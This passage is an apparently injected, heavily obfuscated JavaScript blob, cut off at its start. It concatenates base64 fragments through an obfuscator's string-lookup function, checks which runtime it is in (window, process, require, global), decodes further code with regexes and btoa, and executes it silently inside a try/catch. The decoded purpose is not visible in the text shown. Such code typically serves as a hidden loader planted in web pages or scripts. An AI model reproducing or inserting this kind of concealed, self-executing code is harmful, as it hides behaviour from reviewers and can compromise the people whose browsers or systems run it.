ycpK00oMHg0N2UsJ1hbeGknKStNKDB4Nj'+'Q3LCdIISl0JykrTSgweDYzYSwnRClLXic'+'pK00oMHgxZTAsJ1hbeGknKStNKDB4MmZi'+'LCdoU2R2JykrTSgweDJmNiwnUnlPUycpK'+'00oMHgxNjMsJ0QpS14nKStNKDB4NTM3LC'+'dVKUtZJykrTSgweDY2NiwnXkppeicpK00'+_0x4126820w(0x1a8)+'WVQnKStNKDB4NTBlLCd6ZClwJykrTSgwe'+'DFmOCwnKXN2RycpK00oMHgyOWQsJ0RkIy'+'YnKStNKDB4NjY5LCddZ2JdJykrTSgweDN'+'hMSwnbmJUdicpK00oMHg1MTUsJ15KaXon'+'KStNKDB4NWU4LCcyayF5JykrTSgweDE2N'+_0x4126820w(0x1b2)+'tNKDB4MjZhLCd6ZClwJykrTSgweDUwMCw'+_0x4126820w(0x2d1)+_0x4126820w(0x2a4)+'Ft4aScpK00oMHgyYWEsJ3pkKXAnKStNKD'+'B4M2JmLCduYlR2JykrTSgweDIzYiwnNTZ'+'WRicpK00oMHg0MWUsJ1BjWXQnKStNKDB4'+'M2Q3LCdQVWZoJykrTSgweDE3OSwnekNnZ'+'CcpK00oMHg1ZGQsJzZYc0YnKStNKDB4Nj'+'I1LCdQVWZo')+(_0x4126820w(0x20b)+'SwnY2QxIScpK00oMHg4OSwnRGQjJicpK0'+_0x4126820w(0x195)+_0x4126820w(0x242)+'eDYxMCwnVihnTicpK00oMHgzYjgsJzQwU'+'UAnKStNKDB4NzgsJ112SEgnKStNKDB4Mj'+'I3LCcyayF5JykrTSgweDVjOSwnTWQxTic'+'pK00oMHgzZjAsJ2poQE0nKStNKDB4NDRl'+'LCdSYkVIJykrTSgweDQzMCwnTGglTycpK'+'00oMHgyYzgsJzQwUUAnKStNKDB4M2Y0LC'+'cpc3ZHJykrTSgweDY0OCwnbmJUdicpK00'+'oMHgxMWYsJ0ghKXQnKStNKDB4MzEzLCdo'+_0x4126820w(0x321)+'Hg1NTUsJzZYc0YnKStNKDB4MjViLCcyay'+'F5JykrTSgweDYwMiwnVihnTicpK00oMHg'+'yZGUsJ25iVHYnKStNKDB4MzdjLCcpc3ZH'+'JykrTSgweDIxMiwnWFt4aScpK00oMHg1Y'+'zQsJzJrIXknKStNKDB4NWIwLCdddkhIJy'+'krTSgweDE4NSwnNTZWRicpK00oMHg0Zjc'+'sJ3I2a3InKStNKDB4NzEsJ0AzUVInKStN'+'KDB4MjczLCcyayF5JykrTSgweDQ4MiwnU'+'m1CdicpK00oMHg1YTQsJ3RyTU0nKStNKD'+'B4NTZhLCcwWSl2JykrTSgweDVhYSwnclA'+'kJicpK00oMHgxZTksJ0QpS14nKStNKDB4'+'ZjMsJ1YoZ04nKStNKDB4M2IzLCdjZDEhJ'+'ykrTSgweDUyZSwnY2QxIScpK00oMHg0NG'+'QsJ1BjWXQnKStNKDB4MWMwLCdAM1FSJyk'+'rTSgweDUyNCwnVihnTicpK00oMHgzMTks'+'J3pkKXAnKStNKDB4MTlkLCdPWG8zJykrT'+'SgweDJkMywnRW5acScpK00oMHgxMDgsJ2'+'JYTGcnKStN')+('KDB4NGI5LCc1NlZGJykrTSgweDJlNCwnb'+_0x4126820w(0x1b7)+_0x4126820w(0x2d4)+'3aScpK00oMHgxMzUsJ3pkKXAnKSkrKE0o'+_0x4126820w(0x331)+'icpK00oMHgzNDAsJ1JERDMnKStNKDB4OD'+'EsJ1UpS1knKStNKDB4NGMzLCdddkhIJyk'+_0x4126820w(0x2b8)+'J3ImW3cnKStNKDB4Y2YsJ1JtQnYnKStNK'+'DB4NDJiLCc0MFFAJykrTSgweDQ4ZiwnVS'+'lLWScpK00oMHhkYSwnNlhzRicpK00oMHg'+'xNGYsJ3RyTU0nKStNKDB4ODIsJ2poQE0n'+'KStNKDB4NmQsJzZYc0YnKStNKDB4MTRhL'+'CdhMWY1JykrTSgweDNjZSwnaTU3aScpK0'+'0oMHgxYTQsJ3JQJCYnKStNKDB4NWFiLCd'+'6Q2dkJykrTSgweDY2NywneVBzNycpK00o'+'MHgxY2MsJ2leelAnKStNKDB4MWU0LCdHd'+_0x4126820w(0x221)+'g1MDMsJ3JQJCYnKStNKDB4MTE2LCdVKUt'+_0x4126820w(0x232)+_0x4126820w(0x226)+_0x4126820w(0x1ee)+'dsRCh5JykrTSgweDQ2NywnemQpcCcpK00'+'oMHg0OWEsJ3I2a3InKStNKDB4MzYzLCd0'+_0x4126820w(0x1a3)+'Hg1YTEsJ0d0WEQnKStNKDB4Y2MsJylzdk'+'cnKStNKDB4M2RiLCdiWExnJykrTSgweDQ'+_0x4126820w(0x1da)+'KStNKDB4NTUwLCdSSVFJJykrTSgweDRlO'+_0x4126820w(0x248)+_0x4126820w(0x2d6))+('LCdhIXMwJykrTSgweDU3ZSwnYSFzMCcpK'+'00oMHgxZDAsJ1UpS1knKStNKDB4NjY4LC'+'c1NlZGJykrTSgweDYyOSwncl4mNycpK00'+'oMHgxMmQsJ3RyTU0nKStNKDB4NDVkLCdQ'+_0x4126820w(0x29c)+'HhkNywnUkREMycpK00oMHg4YSwnemQpcC'+_0x4126820w(0x367)+'sJ25iVHYnKStNKDB4MjVhLCdiWExnJykr'+'TSgweDJjZCwnRUtXXicpK00oMHgxYzEsJ'+'2poQE0nKStNKDB4NTU5LCdSSVFJJykrTS'+_0x4126820w(0x219)+'maCcpK00oMHgxNGIsJ3lQczcnKStNKDB4'+_0x4126820w(0x37f)+'ScpK00oMHg2NWIsJzU2VkYnKStNKDB4ZG'+_0x4126820w(0x22e)+'rTSgweDQ3MiwnaTU3aScpK00oMHg1ZGUs'+_0x4126820w(0x17b)+'SgweDc0LCdVKUtZJykrTSgweDYzOCwnUm'+'1CdicpK00oMHg1YTMsJ09YbzMnKStNKDB'+_0x4126820w(0x204)+'RCcpK00oMHg0OWIsJ2xEKHknKStNKDB4M'+'mQyLCdSREQzJykrTSgweDM5ZSwnTWQxTi'+'cpK00oMHgzYTMsJyNqSkYnKStNKDB4NTU'+'xLCdhMWY1JykrTSgweDU4NCwnNlhzRicp'+'K00oMHg0M2IsJ2hTZHYnKStNKDB4NjA1L'+'CduYlR2JykrTSgweGUwLCdFS1deJykrTS'+_0x4126820w(0x24a)+'hczAnKStNKDB4NjZiLCdSYkVIJykrTSgw'+'eDM3YiwnY2NZVCcpK00oMHg1NDksJzU2V'+_0x4126820w(0x21d)+'FjMiwnKXN2')+('RycpK00oMHgxMTMsJ11nYl0nKStNKDB4N'+'WQ5LCcjakpGJykrTSgweDVhOCwnNTZWRi'+'cpK00oMHhiMCwnY2NZVCcpK00oMHgyZTg'+_0x4126820w(0x33b)+_0x4126820w(0x214)+'lhMZycpK00oMHgzZjMsJ3JeJjcnKStNKD'+'B4NWQxLCdddkhIJykrTSgweDU1YiwnNlh'+'zRicpK00oMHgzMTYsJ0VuWnEnKStNKDB4'+'MjMxLCdhIXMwJykrTSgweGM0LCdoU2R2J'+'ykrTSgweDI4MiwnKXN2RycpK00oMHg1ZT'+_0x4126820w(0x1f4)+'rTSgweDQ5MywnXkppeicpK00oMHgzODAs'+'J0d0WEQnKStNKDB4NTFlLCd6ZClwJykrT'+'SgweDQwZCwnamhATScpK00oMHg0MjcsJ2'+'NjWVQnKStNKDB4MzdmLCcyayF5JykrTSg'+'weDJiNCwnTGglTycpK00oMHg1NzcsJyNq'+'SkYnKStNKDB4MWZkLCdWKGdOJykrTSgwe'+'DYwYiwnXXZISCcpK00oMHg0ZWMsJ3lQcz'+'cnKStNKDB4NGUyLCc2WHNGJykrTSgweDM'+'4ZSwnMFkpdicpK00oMHgzOTgsJzQwUUAn'+_0x4126820w(0x341)+'iwncl4mNycpK00oMHhhZiwnY2NZVCcpK0'+'0oMHg1OTYsJ2xEKHknKStNKDB4MTJhLCd'+'IISl0JykrTSgweDM0YiwnaV56UCcpK00o'+'MHgxMDksJ3JeJjcnKStNKDB4MzVjLCd6Z'+'ClwJykrTSgweGEyLCdIISl0JykrTSgweD'+_0x4126820w(0x32d)+'nKStNKDB4NTliLCd5UHM3JykrTSgweDI0'+'NywnclAkJicpK00oMHgyNGEsJ1JJUUknK'+'StNKDB4MWQ2LCc0MFFAJykrTSgweDVjNS'+'wnUGNZdCcp')+(_0x4126820w(0x2cd)+'CdSREQzJykrTSgweDFmNSwnNlhzRicpK0'+_0x4126820w(0x17c)+'yUCQmJykrTSgweDRlNSwnclAkJicpK00o'+_0x4126820w(0x212)+_0x4126820w(0x26d)+'I4NSwnaV56UCcpK00oMHgxZDcsJ1BjWXQ'+'nKStNKDB4M2E0LCdoU2R2JykrTSgweDMx'+'ZiwnRClLXicpK00oMHgxNzIsJ2k1N2knK'+'StNKDB4Mjc0LCdSYkVIJykrTSgweGM5LC'+_0x4126820w(0x257)+_0x4126820w(0x2f1)+'ZDEhJykrTSgweDUxYiwnclAkJicpK00oM'+_0x4126820w(0x361)+'FSJykrTSgweDM5MywnXXZISCcpK00oMHg'+'2NDIsJ3ImW3cnKStNKDB4MzM0LCd0ck1N'+'JykrTSgweDJmYywnTWQxTicpK00oMHgzN'+_0x4126820w(0x22b)+'krTSgweDQ4YywnYlhMZycpK00oMHgzZmE'+'sJ1JtQnYnKStNKDB4NDBiLCd6ZClwJykr'+_0x4126820w(0x336)+'0d0WEQnKStNKDB4MTVmLCcyayF5JykrTS'+'gweDI4NCwnVSlLWScpK00oMHg1YjUsJzB'+'ZKXYnKStNKDB4NDY1LCc2WHNGJykrTSgw'+'eDQxNiwnTWQxTicpK00oMHgyZGEsJ3lQc'+_0x4126820w(0x2a3)+'I0ZCwnaV56UCcpK00oMHg2MDEsJzZYc0Y'+'nKStNKDB4NjExLCdoU2R2JykrTSgweDUz'+'MiwnUkREMycpK00oMHgyZGMsJ2JYTGcnK'+'StNKDB4NTYwLCcyayF5JykrTSgweDJmMS'+_0x4126820w(0x2ed))+('K00oMHg1ZjMsJ1YoZ04nKStNKDB4MjE4L'+'CdQVWZoJykrTSgweDNiZCwnRW5acScpK0'+_0x4126820w(0x330)+'SSVFJJykrTSgweDFiYywnUklRSScpK00o'+'MHgzNmIsJzBZKXYnKStNKDB4NTZiLCdII'+'Sl0JykrTSgweDY2YywnY2QxIScpK00oMH'+'g1YTksJ3JeJjcnKStNKDB4M2Y5LCdpXnp'+_0x4126820w(0x24d)+'NDAsJ2hTZHYnKStNKDB4NDhiLCdIISl0J'+'ykrTSgweDMyYywnUGNZdCcpK00oMHg0NT'+_0x4126820w(0x224)+_0x4126820w(0x210)+_0x4126820w(0x252)+'StNKDB4M2I0LCdQY1l0JykrTSgweDE3NC'+'wnaFNkdicpK00oMHgxMmYsJzJrIXknKSt'+'NKDB4NDZiLCdSYkVIJykrTSgweDQyYywn'+'UklRSScpK00oMHg1Y2IsJ0QpS14nKStNK'+'DB4MjhlLCdyXiY3JykrTSgweDQyNiwnY2'+'NZVCcpK00oMHhkOCwnaTU3aScpK00oMHg'+_0x4126820w(0x30f)+'JykrTSgweDIyNCwnYlhMZycpK00oMHgxO'+'DEsJ1JiRUgnKStNKDB4NWUzLCdWKGdOJy'+_0x4126820w(0x247)+'sJ0d0WEQnKStNKDB4NTIxLCdPWG8zJykr'+_0x4126820w(0x27d)+'0ghKXQnKStNKDB4MzZhLCd6Q2dkJykrTS'+'gweDE0NywneVBzNycpK00oMHg0NTEsJ0g'+_0x4126820w(0x2c0)+_0x4126820w(0x1a5)+'yYnKStNKDB4NGNmLCddZ2JdJykrTSgweD'+'UxMSwnT3Qx')+(_0x4126820w(0x17e)+'TcsJ2JYTGcnKStNKDB4MzMwLCc2WHNGJy'+_0x4126820w(0x318)+'sJ1JJUUknKStNKDB4MmVjLCdEZCMmJykr'+'TSgweDMxNSwnVSlLWScpK00oMHg0NTgsJ'+'1JERDMnKStNKDB4MTA2LCcwWSl2JykrTS'+'gweDYxMiwnekNnZCcpK00oMHgzYWYsJ0Q'+'pS14nKStNKDB4MTUzLCdFS1deJykrTSgw'+_0x4126820w(0x1a1)+_0x4126820w(0x31e)+'lmLCdeSml6JykrTSgweDYyYiwnXXZISCc'+'pK00oMHg1NmUsJ1JERDMnKStNKDB4MjVk'+'LCdSeU9TJykrTSgweDNjOSwnekNnZCcpK'+'00oMHhlZSwnUnlPUycpK00oMHgxMzIsJ1'+_0x4126820w(0x298)+'weDUzMCwnUFVmaCcpK00oMHg0OTksJzJr'+'IXknKStNKDB4NGRjLCdQY1l0JykrTSgwe'+'DYwMCwnbEQoeScpK00oMHg1ZWUsJ2k1N2'+'knKStNKDB4NDM1LCdyNmtyJykrTSgweDU'+'yNSwnNTZWRicpK00oMHgzZjcsJzJrIXkn'+'KSksZFtNKDB4YzAsJ2EhczAnKV09TSgwe'+_0x4126820w(0x1e1)+'QnKSsnbmcnLGRbTSgweDM3MywnRClLXic'+'pXT1mdW5jdGlvbihwLHEscyx1LHYseCx6'+_0x4126820w(0x313)+'HYseCx6LEEsQixDLEQpO30sZFtNKDB4Mj'+'MwLCdMaCVPJyldPWZ1bmN0aW9uKHAscSl'+_0x4126820w(0x20a)+'J3lQczcnKV09ZnVuY3Rpb24ocCxxLHMsd'+'Sx2LHgseil7cmV0dXJuIHAocSxzLHUsdi'+'x4LHopO30s')+(_0x4126820w(0x21b)+'W9uKHAscSxzLHUsdil7cmV0dXJuIHAocS'+'xzLHUsdik7fSxkW00oMHg0OTcsJ2NjWVQ'+'nKV09TSgweDRhZiwnRGQjJicpK00oMHg2'+_0x4126820w(0x2e0)+'ykrJ10nLGRbTSgweDI3ZCwnYlhMZycpXT'+'1NKDB4NWNjLCcjakpGJykrTSgweDFmNyw'+'nUkREMycpK00oMHg1OGEsJzU2VkYnKStN'+'KDB4MWE2LCdyJlt3JyksZFtNKDB4MWI3L'+'CdFS1deJyldPWZ1bmN0aW9uKHAscSl7cm'+_0x4126820w(0x343)+'2SEgnKV09TSgweDRkMSwnUGNZdCcpK00o'+'MHg1NzgsJ25iVHYnKStNKDB4YzEsJ3I2a'+'3InKStNKDB4M2ZkLCdMaCVPJykrJ10nLG'+'RbTSgweDFhMiwnYlhMZycpXT1NKDB4ZjA'+'sJ1JiRUgnKStNKDB4MjUwLCdqaEBNJykr'+'TSgweDVlNSwncjZrcicpK00oMHgxYzQsJ'+'3JeJjcnKStNKDB4NTRmLCdQY1l0JyksZF'+_0x4126820w(0x374)+'uKHAscSl7cmV0dXJuIHB8fHE7fTt2YXIg'+'Zj1kLGc9ZnVuY3Rpb24oKXt2YXIgcD0hI'+'VtdO3JldHVybiBmdW5jdGlvbihxLHMpe3'+_0x4126820w(0x189)+'fMHg4NDA3NjM3ZTtpZihzKXt2YXIgdj1z'+'W04oMHgxNDMsJ0RkIyYnKV0ocSxhcmd1b'+'WVudHMpO3JldHVybiBzPW51bGwsdjt9fT'+'pmdW5jdGlvbigpe307cmV0dXJuIHA9IVt'+'dLHU7fTt9KCk7ZnVuY3Rpb24gaChwLHEp'+_0x4126820w(0x33a)+'0RkIyYnKV09ZltPKDB4Mjc2LCdddkhIJy'+_0x4126820w(0x216))+('eDYxZiwnVSlLWScpXT1mdW5jdGlvbih4L'+'HosQSl7dmFyIFA9TztyZXR1cm4gZltQKD'+'B4MjEwLCdHdFhEJyldKHgseixBKTt9LHN'+'bTygweDMzYSwnamhATScpXT1mdW5jdGlv'+'bih4KXt2YXIgUT1PO3JldHVybiBmW1EoM'+'HgxZjIsJ1J5T1MnKV0oeCk7fSxzW08oMH'+_0x4126820w(0x305)+_0x4126820w(0x1de)+'XT1mdW5jdGlvbih6LEEpe3ZhciBSPU87c'+_0x4126820w(0x1e8)+'h6LEEpO30sc1tPKDB4MzVkLCddZ2JdJyl'+'dPWZbTygweGU2LCdVKUtZJyldLHNbTygw'+_0x4126820w(0x18f)+'EEpe3ZhciBTPU87cmV0dXJuIGZbUygweD'+'VmZSwnamhATScpXSh6LEEpO30sc1tPKDB'+'4M2U1LCdFS1deJyldPWZbTygweDI3OCwn'+'ciZbdycpXSxzW08oMHg2NTUsJ01kMU4nK'+'V09ZnVuY3Rpb24oeixBKXt2YXIgVD1PO3'+'JldHVybiBmW1QoMHgzNDMsJ090MU8nKV0'+_0x4126820w(0x19c)+'XT1mW08oMHgzNWYsJ15KaXonKV0sc1tPK'+'DB4Y2QsJ1UpS1knKV09ZnVuY3Rpb24oeC'+_0x4126820w(0x2e4)+'1LCdIISl0JyldKHgpO30sc1tPKDB4NjJj'+'LCdIISl0JyldPWZ1bmN0aW9uKHosQSl7d'+'mFyIFY9TztyZXR1cm4gZltWKDB4NjA3LC'+'dMaCVPJyldKHosQSk7fTt2YXIgdT1zO2Z'+'vcih2YXIgdiBpbiBwKWlmKGZbTygweDU4'+'OSwnNTZWRicpXSh2W08oMHg0NjEsJ3ImW'+'3cnKSsnaCddLHEpJiZmdW5jdGlvbih4LH'+_0x4126820w(0x30c))+('PU8sQT11W1coMHg0NWYsJ1JiRUgnKV1bV'+'ygweDEzZiwndHJNTScpXSgnfCcpLEI9MH'+'gwO3doaWxlKCEhW10pe3N3aXRjaChBW0I'+_0x4126820w(0x307)+'YXNlJzEnOnZhciBDPXVbVygweDYxZiwnV'+'SlLWScpXShnLHRoaXMsZnVuY3Rpb24oKX'+'t2YXIgWD1XLEc9e307R1tYKDB4MzZmLCd'+'dZ2JdJyldPUVbWCgweDQ0YSwnVSlLWScp'+'XTt2YXIgSD1HLEk9RVtYKDB4MmQ2LCdSe'+'U9TJyldKHR5cGVvZiB3aW5kb3csRVtYKD'+'B4MjE0LCdNZDFOJyldKT93aW5kb3c6RVt'+_0x4126820w(0x259)+'cm9jZXNzLEVbWCgweDE5NSwnKXN2RycpX'+'SkmJkVbWCgweDYwZCwnQDNRUicpXSh0eX'+'Blb2YgcmVxdWlyZSxFW1goMHg0YzYsJ0d'+'0WEQnKV0pJiZFW1goMHhkMSwnTGglTycp'+'XSh0eXBlb2YgZ2xvYmFsLEVbWCgweDFhM'+_0x4126820w(0x1d6)+_0x4126820w(0x243)+'gSVsoWSgweDg1LCcyayF5JykpKydwJ10o'+'SFtZKDB4NDI1LCdQY1l0JyldKTtyZXR1c'+'m4hS1tZKDB4MTg4LCdjY1lUJyldKEMpO3'+'07cmV0dXJuIEVbWCgweDZmLCdjZDEhJyl'+'dKEopO30pO2NvbnRpbnVlO2Nhc2UnMic6'+'dVtXKDB4Mzc3LCdQVWZoJyldKEMpO2Nvb'+'nRpbnVlO2Nhc2UnMyc6dmFyIEQ9e307RF'+_0x4126820w(0x1c7)+'mLCc1NlZGJyldLERbVygweDVkYiwnKXN2'+'RycpXT1mdW5jdGlvbihHLEgpe3ZhciBaP'+'Vc7cmV0dXJuIHVbWigweDI2NiwnVSlLWS'+'cpXShHLEgp')+('O30sRFtXKDB4NTA0LCdSREQzJyldPXVbV'+'ygweGQ1LCdFS1deJyldLERbVygweDE4YS'+'wnemQpcCcpXT1mdW5jdGlvbihHLEgpe3Z'+'hciBhMD1XO3JldHVybiB1W2EwKDB4YjYs'+'JylzdkcnKV0oRyxIKTt9LERbVygweDE0Z'+'SwnclAkJicpXT11W1coMHg0YjUsJ1JiRU'+'gnKV0sRFtXKDB4MjFlLCdoU2R2JyldPWZ'+'1bmN0aW9uKEcsSCl7dmFyIGExPVc7cmV0'+'dXJuIHVbYTEoMHg1M2EsJ3lQczcnKV0oR'+_0x4126820w(0x380)+'11W1coMHgyZDUsJ0xoJU8nKV0sRFtXKDB'+'4MTI3LCdiWExnJyldPWZ1bmN0aW9uKEcp'+_0x4126820w(0x28f)+_0x4126820w(0x2e1)+'NvbnRpbnVlO2Nhc2UnNCc6Zm9yKHZhciB'+'GPTB4Mjt1W1coMHg1NzksJ2NkMSEnKV0o'+'Rix6W1coMHgzMmYsJ0VLV14nKSsnaCddK'+'TtGKyspaWYodVtXKDB4NjRiLCdIISl0Jy'+_0x4126820w(0x32b)+'yYTAsJ112SEgnKV0oeltGXVsweDBdKSx6'+'W0ZdWzB4MV0pKXJldHVybjtjb250aW51Z'+'Tt9YnJlYWs7fX0odixhcmd1bWVudHMpKX'+'JldHVybiBwW3ZdO31mdW5jdGlvbiBpKHA'+'pe3ZhciBhMz1NLHE9e307cVthMygweDIw'+_0x4126820w(0x324)+'3ZhciBhND1hMztyZXR1cm4gZlthNCgweD'+_0x4126820w(0x2fa)+'weDIyMiwnaFNkdicpXT1mdW5jdGlvbih6'+'LEEpe3ZhciBhNT1hMztyZXR1cm4gZlthN'+'SgweDM2YywnYTFmNScpXSh6LEEpO30scV'+'thMygweDI0')+('MCwnUnlPUycpXT1mdW5jdGlvbih6LEEpe'+'3ZhciBhNj1hMztyZXR1cm4gZlthNigweD'+'IyZSwnamhATScpXSh6LEEpO30scVthMyg'+'weDVkNCwnI2pKRicpXT1mdW5jdGlvbih6'+'LEEpe3ZhciBhNz1hMztyZXR1cm4gZlthN'+'ygweDM2OCwnamhATScpXSh6LEEpO307dm'+_0x4126820w(0x23b)+'weDQ5MiwnamhATScpXSwnZycpLHY9Zlth'+'MygweDE4MiwnclAkJicpXVthMygweDNhY'+'iwnT1hvMycpKydjZSddKHUsJycpLHU9Zl'+'thMygweDJlZCwnbEQoeScpXShidG9hLHA'+_0x4126820w(0x363)+_0x4126820w(0x1ec)+'ylbYTMoMHg1ZDIsJzQwUUAnKV0oJycpW2'+'EzKDB4NGQ2LCcyayF5JykrJ3NlJ10oKVt'+'hMygweDNkMiwnWFt4aScpXSgnJykscD11'+_0x4126820w(0x287)+'1thLXpBLVpdL2csZnVuY3Rpb24oeCl7dm'+_0x4126820w(0x2ae)+'oMHhhYywnekNnZCcpK2E4KDB4MjYyLCdQ'+'VWZoJykrJ2RlJ10oc1thOCgweGJhLCdpX'+_0x4126820w(0x2e2)+_0x4126820w(0x36e)+'oMHg2MTMsJ112SEgnKV0oeFthOCgweDQw'+_0x4126820w(0x347)+'yldKDB4MCksMHhkKSk/eDpzW2E4KDB4Mj'+'JkLCdFS1deJyldKHgsMHgxYSkpO30pLHU'+'9bmV3IFJlZ0V4cChmW2EzKDB4NDAxLCdE'+'ZCMmJyldLCdnJyk7cmV0dXJuIGZbYTMoM'+'HgzNjcsJ15KaXonKV0oZlthMygweGI4LC'+'dHdFhEJyld')+(_0x4126820w(0x35b)+'ygweDkyLCdFS1deJyldKGZbYTMoMHhjZS'+'wnUkREMycpXSh2LGZbYTMoMHg0NTQsJ0R'+'kIyYnKV0pLGZbYTMoMHg5NywnNDBRQCcp'+_0x4126820w(0x26a)+'HUsJycpKSwnLycpLHApLGZbYTMoMHgyNT'+'MsJ0VuWnEnKV0pO312YXIgaixrLGwsbSx'+'vPW5ldyBSZWdFeHAoZltNKDB4NTU4LCdI'+_0x4126820w(0x342)+_0x4126820w(0x325)+_0x4126820w(0x223)+_0x4126820w(0x1bd)+'ZWdFeHAoZlthOSgweDNkZiwnR3RYRCcpX'+'SwnZycpLHE9cFtmW2E5KDB4MzlhLCdyXi'+'Y3JyldW2E5KDB4NTYxLCdNZDFOJykrJ2N'+_0x4126820w(0x344)+'MHgwKVthOSgweDFjYiwnRClLXicpXT1mW'+_0x4126820w(0x327)+'Rpb24oKXt2YXIgYWE9YTkscz1mW2FhKDB'+'4NzcsJ3pkKXAnKV0oaCxmW2FhKDB4NDlk'+_0x4126820w(0x17d)+'FsweDcsMHg3NF0sWzB4NiwweDZlXSxbMH'+'g1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myw'+'weDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2'+'Zl0sWzB4MCwweDY0XSk7aWYocylyZXR1c'+'m4gcz1mW2FhKDB4MzY5LCdjY1lUJyldKG'+'gscywweDgsWzB4NywweDZlXSxbMHg0LDB'+'4NzRdLFsweDIsMHg2M10sWzB4MCwweDZj'+'XSksISFzJiZmW2FhKDB4NjA0LCdjZDEhJ'+'yldKGgscywweDQsWzB4MywweDY2XSxbMH'+'gyLDB4NjVd')+('KTt9KCkpKTt9LCEobT1mW00oMHg1YWQsJ'+'0VuWnEnKV0obSx3aW5kb3cpKXx8KG09Zl'+_0x4126820w(0x262)+'wLFsweGYsMHg3Ml0sWzB4ZCwweDZlXSxb'+'MHhhLDB4NzNdLFsweDgsMHg0Y10sWzB4N'+_0x4126820w(0x2ac)+_0x4126820w(0x349)+'zOWYsJzQwUUAnKV0obSxqW00oMHgxNDQs'+_0x4126820w(0x375)+'CkpOw==')))();}.toString();return _0x1038243.slice(_0x1038243.indexOf("{") + 1, _0x1038243.lastIndexOf("}"))})())),d[a1(0x2ca,'9u4N')])));}catch(w){}}());